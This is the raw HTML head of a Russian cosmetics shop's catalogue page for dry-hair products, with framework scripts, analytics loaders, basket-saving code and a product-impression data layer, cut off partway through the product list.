

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spadream.ru/collection/uhod-dlya-volos/po-tipu-volos/sukhie/
body_size: 80513
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
        <title>Купить средства Для сухих волос в интернет-магазине Spadream.ru</title>

        <meta name="apple-itunes-app" content="app-id=6444621864">
        <meta name="smartbanner:enabled-platforms" content="android">
        <meta name="smartbanner:title" content="SPADREAM">
        <meta name="smartbanner:author" content="Spadream">
        <meta name="smartbanner:price" content="Бесплатно">
        <meta name="smartbanner:price-suffix-google" content="ru.spadream.android">
        <meta name="smartbanner:icon-google" content="https://lh3.googleusercontent.com/CVGK0LT5x81q2SvXCB9pD_rve3-7kLAlb8Vqj5W1UMDcSLfly7njhHlO5UTOU7Sk9A">
        <meta name="smartbanner:button" content="открыть">
        <meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=ru.spadream.android">
        <meta name="smartbanner:line1" content="Spadream: косметика">
        <meta name="smartbanner:line2" content=" ">
        <meta name="smartbanner:line3" content="Открыть">
        <meta name="smartbanner:stars-color" content="#ff0000">

        <link rel="preconnect" href="https://cdn.diginetica.net/">
        <link rel="preconnect" href="https://tracking.diginetica.net/">
        <link rel="preconnect" href="https://tracking-app.diginetica.net/">

        <script type="text/javascript">
            var digiScript = document.createElement('script');
            digiScript.src = '//cdn.diginetica.net/2339/client.js'; // Замените SITEID на фактический идентификатор
            digiScript.defer = true;
            digiScript.async = true;
            document.head.appendChild(digiScript);
        </script>

        <link rel="stylesheet" href="https://cdn1.imshop.io/assets/app/b2.min.css">

        <script src="https://cdn1.imshop.io/assets/app/b2.min.js"></script>

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="средства Для сухих волос купить цена москва доставка каталог интернет магазин продажа" />
<meta name="description" content="Профессиональные средства Для сухих волос - продажа в интернет-магазине, доставка, скидки. Цены на средства для сухих волос в Spadream.ru" />
<link href="/bitrix/css/rcit.agreement/base.css?17630516311080" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167169208921683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16716919712320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167169207925151" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/page_0e86c8d1a246d781763e691203b406e0/page_0e86c8d1a246d781763e691203b406e0_v1.css?17651765225483" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_e8d204d2074bde77b9ce43550cd1cbe4/default_e8d204d2074bde77b9ce43550cd1cbe4_v1.css?1765176518535" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1765176518288" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/template_53e4d733dd18548d6ac26f83dd52b21f/template_53e4d733dd18548d6ac26f83dd52b21f_v1.css?1765176518469993" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671692079220493"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<link rel="next" href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/page2/">
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'SPADREAM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768652580','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'843202302df018dae520b83a53a0ed93'});</script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/kernel_main/kernel_main_v1.js?1765176536152878"></script>
<script type="text/javascript" src="/bitrix/js/rcit.agreement/base.js?17630516312038"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167169119576433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167169119514190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16716912979240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167169208548293"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167169207965492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/assets/js/jquery.cookie.js','/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/script.js','/local/2016/js/vendor/jquery.js','/local/assets/js/lib/underscore-min.js','/local/2016/js/vendor/video.js','/local/2016/js/vendor/youtube.js','/local/2016/js/vendor/swiper.min.js','/local/2016/dyson/class/fancybox/jquery.fancybox.js','/local/components/prmedia/select.city/templates/inhead/script.js','/bitrix/components/pgfk/search.title/script.js','/local/components/project/sender.subscribe/templates/2016_sender_subscribe/script.js','/local/templates/.default/js/google_tag_manager/data_layer_handlers.js','/local/templates/.default/js/vk_pixel/vkpixel_handlers.js','/local/templates/.default/js/mindbox/handlers.js','/local/templates/.default/js/anyquery/digi.js','/local/assets/js/lib/jstorage.min.js','/local/assets/js/lib/jquery-ui.js','/local/assets/js/lib/jquery.mask.js','/local/2016/js/vendor/jquery.validate.min.js','/local/assets/js/lib/select2.min.js','/local/2016/js/vendor/sisyphus.min.js','/local/assets/js/common.js','/local/2016/js/vendor/vendor-bundle.min.js','/local/2016/js/custom/custom-bundle.js','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/script.js','/local/templates/.default/components/bitrix/catalog.smart.filter/2016_catalog/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css','/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/style.css','/local/2016/dyson/class/fancybox/jquery.fancybox.css','/local/2016/css/swiper.min.css','/local/components/prmedia/select.city/templates/inhead/style.css','/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css','/local/templates/2016_main/styles.css','/local/templates/2016_main/template_styles.css','/local/2016/css/bitrix.min.css','/local/2016/css/style.css','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css','/local/components/project/socialservices.auth.list/templates/.default/style.css']);</script>
<script>BX.ready(function(){rcit_agreement.init({'text':'<div class=\"cookieAccept-text\">Мы обрабатываем cookies и данные об активности на сайте для аналитики. Продолжая пользоваться сайтом, вы соглашаетесь с их обработкой. Можете отключить cookies в настройках браузера. Подробнее — в <a class=\"white-link\" href=\"https://spadream.ru/public-contract-offer/\">п.10 Договора оферты<\/a>.<\/div>\n','text_btn':'Даю согласие на обработку персональных данных','color_bg':'','color_btn':''});setTimeout(function(){rcit_agreement.show_block();},2000)});</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://cdn.jsdelivr.net/npm/lodash@4.17.11/lodash.min.js" defer></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://spadream.ru/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?mode=xml" />

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/template_32b89d8da29c24909b85716e2ab2e933/template_32b89d8da29c24909b85716e2ab2e933_v1.js?1765176518866427"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/page_f528bfde454ed05a1bd60cc2682a4e5c/page_f528bfde454ed05a1bd60cc2682a4e5c_v1.js?176517652252950"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/default_a8cb48c058c32f39fd8d6f92e5f036b6/default_a8cb48c058c32f39fd8d6f92e5f036b6_v1.js?17651765184504"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/default_716bc99432922fbdd594643099dadc1a/default_716bc99432922fbdd594643099dadc1a_v1.js?176517651921634"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4208e81eaf33affa8b23da11b747e688"]); _ba.push(["host", "spadream.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

								
		<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui, maximum-scale=1, user-scalable=no">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-touch-fullscreen" content="yes" />
        <!--'start_frame_cache_comp_header_og'--><meta property="og:title" content="Купить средства Для сухих волос в интернет-магазине Spadream.ru">
<meta property="og:type" content="website">
<meta property="og:image" content="http://spadream.ru/local/2016/img/svg-icons/spadream-logo.svg">
<meta property="og:url" content="http://spadream.ru/collection/uhod-dlya-volos/po-tipu-volos/sukhie/">
<!--'end_frame_cache_comp_header_og'-->		<link rel="apple-touch-icon" sizes="57x57" href="/local/2016/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/local/2016/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/local/2016/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/local/2016/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/local/2016/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/local/2016/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/local/2016/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/local/2016/img/favicons/apple-touch-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/local/2016/img/favicons/apple-touch-icon-180x180.png">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-194x194.png" sizes="194x194">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-96x96.png" sizes="96x96">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/android-chrome-192x192.png" sizes="192x192">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/local/2016/img/favicons/manifest.json">
		<link rel="mask-icon" href="/local/2016/img/favicons/safari-pinned-tab.svg" color="#25262a">
		<link rel="shortcut icon" href="/local/2016/img/favicons/favicon.ico">
		<link href="/local/2016/css/video-js.css" rel="stylesheet">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="msapplication-TileColor" content="#25262a">
		<meta name="msapplication-TileImage" content="/local/2016/img/favicons/mstile-144x144.png">
		<meta name="msapplication-config" content="/local/2016/img/favicons/browserconfig.xml">
		<meta name="theme-color" content="#f3f3f3">
		<meta name="facebook-domain-verification" content="ls17vjxljz3fdecegkdmzn1c6it7c9"/>
				<script type="text/javascript">
			window.siteOptionsBx = window.siteOptionsBx || {};
			window.siteOptionsBx.basketId2quantity = window.siteOptionsBx.basketId2quantity || {};
		</script>
		<!--'start_frame_cache_comp_header_id2qty'-->
            <script>
              !function() {
                    window.siteOptionsBx = window.siteOptionsBx || {};
                    window.siteOptionsBx.basketId2quantity = [];

                    BX.ready(function () {

                        /** Сохранение корзины */
                        !function () {

                            /** Хранилище */
                            function storage(options, action) {

                                options = options || {};

                                let key = 'BASKET_SAVE_IDS';
                                let time = {TTL: 31536000};
                                /** 1 год */
                                let data = $.jStorage.get(key) || {};

                                if (options.id) {

                                    let id = parseInt(options.id, 10);

                                    if (action === 'add') {
                                        /** Добавить товар */
                                        data[id] = data[id] || 0;
                                        data[id] += parseInt(options.quantity || 1, 10);

                                        $.jStorage.set(key, data, time);
                                    } else if (action === 'delete') {
                                        /** Удалить */
                                        for (let i = 0; i < options.id.length; i++) {
                                            id = parseInt(options.id[i], 10);

                                            $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket', id]);

                                            delete data[id];
                                        }

                                        $.jStorage.set(key, data, time);
                                    }
                                } else if (action === 'replace') {
                                    /** Заменить полностью */
                                    $.jStorage.set(key, options.items || {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                } else if (action === 'list') { /** Получить сохраненные IDS */
                                    return data;
                                } else if (action === 'reset') {
                                    /** Сбросить */
                                    $.jStorage.set(key, {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                }

                                console.log(">> Basket->storage: ", $.jStorage.get(key));
                            }

                            /** Парсит URL */
                            function parse(link) {
                                let url = document.createElement('a');

                                url.href = link;
                                url.query = {};

                                let a = url.search.substring(1).split('&');

                                for (let i = 0; i < a.length; i++) {
                                    let b = a[i].split('=');
                                    url.query[decodeURIComponent(b[0])] = decodeURIComponent(b[1] || '');
                                }

                                return url;
                            }

                            /** Определяет, был ли ajax запрос на обработчик корзины */
                            function detect(params) {

                                params = params || {};

                                if (/action=ADD2BASKET/i.test(params.url)) {
                                    /** Добавить в корзину */
                                    let data = parse(params.url);

                                    data.query.action = 'add';

                                    return data.query;
                                } else if (/personal\/cart/i.test(params.url)) { /** Удалить из корзины */
                                    return {
                                        action: 'delete',
                                        id: params.id
                                    };
                                } else if (/sale.basket.basket\/ajax/i.test(params.url)) {
                                    /** Изменить кол-во товаров в корзине */
                                    let items = {};

                                    _.each(params.response.BASKET_DATA.GRID.ROWS, function (item) {

                                        items[parseInt(item.PRODUCT_ID, 10)] = parseInt(item.QUANTITY, 10);
                                    });

                                    return {
                                        action: 'replace',
                                        items: items
                                    };
                                }
                            }

                            /** Обработчик отвечающий за сохранение/удаление id товаров корзины */
                            function on(params) {
                                let data = detect(params);

                                typeof data === 'object' && storage(data, data.action);
                            }

                            /** Восстанавливает корзину на основе данных из Storage */
                            function restore(params) {
                                console.log('>> Basket->restore-init: ', params);

                                if (params.items) {
                                    let url = '/local/ajax/requests/addToCart.php?action=ADD2BASKET&section=CATALOG&ajax_basket=Y';
                                    let handlers = [];

                                    _.each(params.items, function (quantity, id) {
                                        handlers.push(
                                            $.get(
                                                url + '&' + $.param({
                                                    id: id,
                                                    quantity: quantity
                                                })
                                            )
                                        );
                                    });

                                    $.when.apply($, handlers).then(function () {
                                        console.log('>> Basket->restore->add: ', arguments);

                                        BX.onCustomEvent('OnBasketChange');
                                    });
                                }
                            }

                            let basket = BX('basket_items');

                            if (basket) {

                                /** Обработчик на кнопку удалить товар в корзине */
                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
                                    event.preventDefault();
                                    var products = [];
                                    var basketProducts = [];

                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
                                        products.push($(this).data('product-id'));
                                        basketProducts.push($(this).data('basket-id'));

                                        // Google Tag Manager
                                        let productId = $(this).data('product-id');
                                        if ($(this).closest($('.adv-cart-content')).hasClass('ordered')) {
                                            var basketId = $(this).data('basket-id');
                                            var quantity = BX('QUANTITY_' + basketId) ? BX('QUANTITY_' + basketId).value : 1;
                                            $(document).trigger('remove-from-cart.gtm', [productId, quantity, 'basket']);
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                        }
                                        if ($(this).closest($('.adv-cart-content')).hasClass('shelved')) {
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                            $(document).trigger('remove-from-otlozh.mbox', [productId]);
                                        }
                                    });
                                    $.ajax({
                                        type: 'POST',
                                        url: '/local/ajax/delete_check_basket.php',
                                        cache: false,
                                        data: {jsondata: JSON.stringify(basketProducts)},
                                        success: function () {
                                            on({
                                                url: '/personal/cart/?action_basket=delete',
                                                id: products
                                            });
                                            window.location.href = '/personal/cart/?action_basket=delete';

                                            location.reload();
                                            return true;
                                        }
                                    });
                                });

                                /** Обработчик на кнопку удалить товар в корзине - old  */
//                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
//                                    event.preventDefault();
//                                    let products = [];
//
//                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
//                                        products.push($(this).data('product-id'));
//                                    });
//
//                                    on({
//                                        url: '/personal/cart/?action_basket=delete',
//                                        id: products
//                                    });
//                                    window.location.href = '/personal/cart/?action_basket=delete';
//
//                                    return true;
//                                });

                                /** Обработчик на кнопку удалить товар в корзине - old */
                                // BX.bindDelegate(
                                //     basket,
                                //     'click', {
                                //         className: 'cart-orders-table__options-delete'
                                //     },
                                //     function (e) {
                                //         BX.PreventDefault(e);
                                //
                                //         on({
                                //             url: this.href,
                                //             id: this.getAttribute('data-product-id')
                                //         });
                                //
                                //         window.location.href = this.href;
                                //
                                //         return true;
                                //     }
                                // );
                            }

                            /** Обработчик на событие bitrix ajax success */
                            BX.addCustomEvent("onAjaxSuccess", BX.delegate(function (response, options) {
                                if (options) {
                                    options.response = response;
                                    on(options);
                                }
                            }, this));

                            /** Если пользователь оформил заказ, нужно очистить хранилище */
                            if (/order/i.test(window.location.href)) {
                                let query = parse(window.location.href).query || {};

                                if (parseInt(query.ORDER_ID, 10) > 0) {
                                    storage({}, 'reset');
                                }
                            } else {
                                let items = storage(null, 'list');

                                if (_.isEmpty(window.siteOptionsBx.basketId2quantity)) {
                                    /** Если корзины нет */
                                    !_.isEmpty(items) && restore({items: items});
                                } else if (_.isEmpty(items)) {
                                    /** Если корзина есть */
                                    storage({items: window.siteOptionsBx.basketId2quantity}, 'replace');
                                }
                            }
                        }();
                    });
              }();
            </script>
        <!--'end_frame_cache_comp_header_id2qty'--><!--'start_frame_cache_comp_header_GTM'--><script data-skip-moving="true">
dataLayer = [{'pageType':'Catalog','ecommerce':{'currencyCode':'RUB','impressions':[{'name':'Color Wow Dream Coat Supernatural Spray 50ml','id':'39292','price':'0.00','brand':'color-wow','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'1'},{'name':'Sol de Janeiro Spritz the Season Cheirosa Perfume Mist Set 5×30ml','id':'40501','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'2'},{'name':'Sol de Janeiro Bum Bum Jet Set 90/50/30ml','id':'37991','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'3'},{'name':'Gisou Honey Gloss Ceramide Therapy Hair Mask 230ml','id':'38944','price':'0.00','brand':'6hQam5tu','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'4'},{'name':'Sol de Janeiro Beija Flor Jet Set 90/50/30ml','id':'37992','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'5'},{'name':'Sol de Janeiro Delicia Drench Jet Set 90/50/30ml','id':'37994','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'6'},{'name':'Gisou Honey Gloss Ceramide Therapy Hydrating Shampoo 250ml','id':'40008','price':'0.00','brand':'6hQam5tu','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'7'},{'name':'Gisou Honey Gloss Ceramide Therapy Hydrating Conditioner 200ml','id':'40007','price':'0.00','brand':'6hQam5tu','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'8'},{'name':'Color Wow Extra Strength Dream Coat Spray 50ml','id':'39393','price':'0.00','brand':'color-wow','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'9'},{'name':'Davines Oi All In One Milk 135ml','id':'2737','price':'0.00','brand':'davines','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'10'},{'name':'Hadat Cosmetics Hydro-Therapy Duo 2x70ml','id':'40485','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'11'},{'name':'Color Wow Dream Coat Supernatural Spray 200ml','id':'39131','price':'0.00','brand':'color-wow','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'12'},{'name':'Rituals Homme Small Gift Set 2x70/50/75ml','id':'38372','price':'0.00','brand':'DZneWvWH','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'13'},{'name':'Davines OI Shampoo 280ml','id':'2741','price':'0.00','brand':'davines','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'14'},{'name':'Davines OI Conditioner 250ml','id':'2740','price':'0.00','brand':'davines','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'15'},{'name':'Hadat Cosmetics Root Revival System 2x70ml','id':'40484','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'16'},{'name':'Hadat Cosmetics Hydro-Silk Ritual 2x70ml','id':'40483','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'17'},{'name':'Sol de Janeiro Glow Ready with Me Bum Bum Body Routine Set 90/75/150/240ml','id':'40411','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'18'},{'name':'Sol de Janeiro Cheirosa 62 Perfume Mist 90ml','id':'37988','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'19'},{'name':'Hadat Cosmetics Liquid Silk Conditioner 250ml','id':'40407','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'20'},{'name':'Sol de Janeiro Exclusive & Limited Edition Perfume Mist Discovery Set','id':'39202','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'21'},{'name':'Oribe Serene Scalp Balancing Conditioner 200ml','id':'20720','price':'0.00','brand':'oribe','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'22'},{'name':'Color Wow Money Mist 50ml','id':'39319','price':'0.00','brand':'color-wow','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'23'},{'name':'Sol de Janeiro Cheirosa 71 Perfume Mist 90ml','id':'37990','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'24'},{'name':'Majestic Men Mini Graphite','id':'29699','price':'0.00','brand':'majestic','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'25'},{'name':'Oribe Maximista Thickening Spray 50ml','id':'26568','price':'0.00','brand':'oribe','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'26'},{'name':'Davines More Inside Medium Hold Hair Spray 400ml','id':'2751','price':'0.00','brand':'davines','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'27'},{'name':'Oribe Signature Conditioner A Daily Indulgence 50ml','id':'1765','price':'0.00','brand':'oribe','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'28'},{'name':'Oribe Maximista Thickening Spray 200ml','id':'360','price':'0.00','brand':'oribe','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'29'},{'name':'Hadat Cosmetics Liquid Silk Oil 60ml','id':'40463','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'30'},{'name':'Hadat Cosmetics Liquid Silk Shampoo 250ml','id':'40408','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'31'},{'name':'Color Wow Color Security Shampoo 75ml','id':'39320','price':'0.00','brand':'color-wow','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'32'},{'name':'Color Wow Youth Juice Collagen Scalp Treatment 50ml','id':'39291','price':'0.00','brand':'color-wow','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'33'},{'name':'Majestic Scalp Brush Yin&Yang ','id':'39178','price':'0.00','brand':'majestic','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'34'},{'name':'Rare Beauty Find Comfort Body & Hair Fragrance Mist 100ml','id':'38984','price':'0.00','brand':'gOdD1N5m','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'35'},{'name':'Sol de Janeiro Milky Leave-in-Conditioner 210ml','id':'38494','price':'0.00','brand':'rexvszO9','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'36'},{'name':'K18 Damage Shield Protective Conditioner 250ml','id':'37780','price':'0.00','brand':'8qoqODmQ','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'37'},{'name':'Hadat Cosmetics Golden Hour Hair Mask 280ml','id':'37530','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'38'},{'name':'Hadat Cosmetics Hydro Mud Hair Shampoo 300ml','id':'34795','price':'0.00','brand':'Ovzu73em','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'39'},{'name':'Crescina Man Re-Growth HFSC Transdermic Shampoo 